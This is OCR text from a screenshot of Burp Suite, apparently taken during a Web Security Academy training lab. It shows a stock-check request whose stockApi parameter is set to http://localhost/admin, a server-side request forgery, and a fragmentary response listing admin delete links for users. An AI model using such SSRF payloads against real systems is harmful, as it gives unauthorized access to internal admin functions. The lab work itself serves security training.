 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://0af2007903339762c02cba4300b20010.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
0af2007903339762c02cba4300b20010.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0af2007903339762c02cba4300b20010.web-security-academy.
net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://0af2007903339762c02cba4300b20010.web-security-academy.
net
10 Content-Length: 31
11 Connection: close
12 Cookie: session=DvBb1Tp1XUgctAkmFbRsVABBkOEBUC8y
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 stockApi=http://localhost/admin
Search... 0 matches
Response
Pretty Raw Render \n Actions
>
|
p>
50 ction>
51 er>
52 r class="notification-header">
53 er>
54 on>
55
ers
>
56 >
57 pan>carlos - </span>
58 href="/admin/delete?username=carlos">Delete</a>
59 v>
60 >
61 pan>wiener - </span>
62 href="/admin/delete?username=wiener">Delete</a>
63 v>
64 ion>
65
66
67
68
69
70
71
72
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (14)
Response Headers (5)
Done 3,197 bytes | 237